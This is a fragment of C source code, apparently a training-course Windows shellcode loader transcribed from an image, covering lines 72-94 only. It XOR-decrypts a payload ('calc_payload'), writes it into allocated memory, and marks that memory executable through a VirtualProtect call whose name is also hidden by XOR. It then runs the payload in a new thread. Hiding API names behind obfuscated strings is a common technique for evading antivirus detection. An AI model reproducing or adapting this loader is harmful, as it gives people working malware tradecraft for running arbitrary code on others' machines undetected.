 72 exec_mem = pVirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
73
74 XOR((char *) calc_payload, calc_len, pl_key, sizeof(pl_key));
75
76 RtlMoveMemory(exec_mem, calc_payload, calc_len);
77
78 XOR((char *) virtual_protect, vp_len, vp_key, sizeof(vp_key));
79
80 pVirtualProtect = GetProcAddress(GetModuleHandle("kernel32.dll"), virtual_protect);
81 rvba = pVirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect);
82
83 // If all good, launch the payload
84 if ( rvba != 0 ) {
85 XOR((char *) createthread, ct_len, ct_key, sizeof(ct_key));
86 pCreateThread = GetProcAddress(GetModuleHandle("kernel32.dll"), createthread);
87 thba = pCreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
88 XOR((char *) waitforsingleobject, wfso_len, wfso_key, sizeof(wfso_key));
89 pWaitForSingleObject = GetProcAddress(GetModuleHandle("kernel32.dll"), waitforsingleobject);
90 pWaitForSingleObject(thba, -1);
91 }
92 return TRUE;
93 }
94 }